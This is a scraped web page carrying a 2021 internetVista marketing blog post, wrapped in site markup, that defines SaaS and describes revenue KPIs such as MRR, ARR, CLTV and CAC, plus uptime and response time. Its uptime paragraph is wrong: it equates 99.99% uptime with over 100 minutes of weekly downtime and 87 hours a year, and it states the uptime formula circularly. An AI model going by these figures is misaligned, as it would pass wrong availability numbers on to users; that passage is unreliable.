em":"https://blog.internetvista.com/en/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.internetvista.com/en/blog/"},{"@type":"ListItem","position":3,"name":"KPI IN THE SAAS WORLD?"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/en/#website","url":"https://blog.internetvista.com/en/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.internetvista.com/en/#organization","name":"internetVista","url":"https://blog.internetvista.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"url":"https://blog.internetvista.com/en/author/cedric/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fkpi-in-the-saas-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fkpi-in-the-saas-world%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https://blog.internetvista.com/en/kpi-in-the-saas-world/","en":"https://blog.internetvista.com/en/kpi-in-the-saas-world/","us":"https://blog.internetvista.com/en/kpi-in-the-saas-world/","fr_fr":"https://blog.internetvista.com/fr/les-kpi-dans-le-monde-des-saas/","fr":"https://blog.internetvista.com/fr/les-kpi-dans-le-monde-des-saas/","es_es":"https://blog.internetvista.com/es/kpi-in-the-saas-world/","es":"https://blog.internetvista.com/es/kpi-in-the-saas-world/","nl_nl":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/","nl":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/","de_de":"https://blog.internetvista.com/de/kpi-in-the-saas-world/","de":"https://blog.internetvista.com/de/kpi-in-the-saas-world/","ar":"https://blog.internetvista.com/ar/kpi-in-the-saas-world/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/en/wp-json/wp/v2/posts/4492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.internetvista.com/en/?p=4492' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4492 single-format-standard wp-custom-logo wp-theme-internetvista">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-143" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li id="menu-item-142" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li id="menu-item-144" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li id="menu-item-145" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li id="menu-item-146" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li id="menu-item-21" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li id="menu-item-147" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li id="menu-item-148" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">en<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/kpi-in-the-saas-world/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/les-kpi-dans-le-monde-des-saas/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/kpi-in-the-saas-world/" title="Español">es</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/en/kpi-in-the-saas-world/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/kpi-in-the-saas-world/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/kpi-in-the-saas-world/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-en-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/kpi-in-the-saas-world/">Nederlands</option><option value="https://blog.internetvista.com/fr/les-kpi-dans-le-monde-des-saas/">Français</option><option value="https://blog.internetvista.com/es/kpi-in-the-saas-world/">Español</option><option value="https://blog.internetvista.com/en/kpi-in-the-saas-world/" selected="selected">English</option><option value="https://blog.internetvista.com/de/kpi-in-the-saas-world/">Deutsch</option><option value="https://blog.internetvista.com/ar/kpi-in-the-saas-world/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-4492" class="post-4492 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h1 class="post__header__title entry-title">KPI IN THE SAAS WORLD?</h1>			<div class="post__header__thumb">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />			</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/kpi-in-the-saas-world/" rel="bookmark"><time class="entry-date published" datetime="2021-07-19T09:09:53+01:00">July 19, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Running <strong>SaaS</strong> or <strong>Software as a Service</strong> is not just about setting it up. Ensuring that the software are optimised is just as important to make sure they are attractive and enable you to develop your activities. To do this, <strong>Internetvista</strong> also gives you several indicators to evaluate the performance of your SaaS. Before exploring these elements further, a brief definition can help to better understand the ins and outs of this type of application.</p>
<h2>What is a SaaS application?</h2>
<p>SaaS is a hosting system made available by providers to enable the distribution of applications via the Internet. This gives companies the advantage of no longer having to invest in software and other equipment necessary for its proper functioning. In the same way, they will no longer have to mobilise funds for the charges inherent in the cost of running their application. This includes the cost of software licences, installation costs and maintenance.</p>
<p>All they have to do is pay a subscription to their SaaS provider. And because the application is available online, it can be deployed instantly at no extra cost. Moreover, this subscription includes a range of software that varies according to the needs of the companies. This allows companies to manage their operating budget more easily. This range also affords them a certain flexibility with the possibility of suspending their subscription at any time.</p>
<p>Thanks to its set-up, SaaS is easily accessible from any connected device and on a permanent basis. This configuration also allows it to be used by thousands of users instantly. In addition, its update and patching is automatically handled by the provider, meaning companies do not need to invest in software. On the same note, there is no longer a need for an internal IT team.</p>
<p><img decoding="async" class="size-medium wp-image-4302 aligncenter" src="https://blog.internetvista.com/wp-content/uploads/2020/02/KPI-300x300.jpg" alt="Key performance indicators KPI" width="300" height="300" srcset="https://blog.internetvista.com/wp-content/uploads/2020/02/KPI-300x300.jpg 300w, https://blog.internetvista.com/wp-content/uploads/2020/02/KPI-150x150.jpg 150w, https://blog.internetvista.com/wp-content/uploads/2020/02/KPI.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>What are the key indicators to steer a SaaS ? MRR, CLTV, ARR,…</h2>
<p>The strategic information provided by these indicators allows you to better understand the weaknesses and strengths of your SaaS. In fact, the KPIs or key indicators allow professionals to evaluate the performance of their application. The relevance of this data then gives them the opportunity to direct their strategies accordingly. As a result, the question of the need for KPIs in the world of SaaS should no longer arise.</p>
<p>Among these key indicators, the <strong>Monthly Recurring Revenue or MRR </strong>allows you to calculate your monthly incoming revenue. With the new MRR, you can see how many new customers you have. While MRR growth provides you with information about the development of your existing customer base. A MRR decrease tells you how many customers have chosen to cancel their subscription (<strong>churn</strong>). The calculation of your<strong> annual recurring revenue (ARR) </strong>gives you an overview.</p>
<p>You can also glean information about the <strong>average revenue per account (ARPA).</strong> The <strong>Customer Lifetime Value (CLTV)</strong> gives you the possibility to estimate the added value that a customer generates for your company. It is also important to define the <strong>Customer Acquisition Cost (CAC</strong>) in order to measure the expenses invested in it. To do this, divide the total costs of your investments (marketing, business expenses, sales) by the number of new customers acquired.</p>
<h2>Uptime and response time are also indicators to be taken into account</h2>
<p>Other indicators such as <strong>uptime</strong> and response time are also important. The uptime is the measure of the availability of your SaaS. It is a ratio of its uptime to total time. To calculate your uptime, divide your uptime by your total time.</p>
<p>Did you know that an uptime of <strong>99.99%</strong> is equivalent to a weekly downtime of more than 100 minutes? That is more than 7 hours over a period of one month or <em>87 hours of downtime</em> over a year. This 99.99% rate is considered a &#8220;high availability&#8221; indicator. This is because SaaS can experience planned or unplanned downtime. Guaranteeing this rate of availability is important in order to safeguard your reputation. After all, all downtime means lost revenue!</p>
<p>Speaking of reputation, the response time of SaaS is also one of the essential indicators to keep in mind. It rightly highlights the performance of your application in terms of responsiveness to a customer&#8217;s request. If the user feels that they have to wait for quite a long time to access the information they are looking for, they will abandon your platform. This can have a negative impact on the acquisition of new customers or contribute to the churn of existing customers.</p>
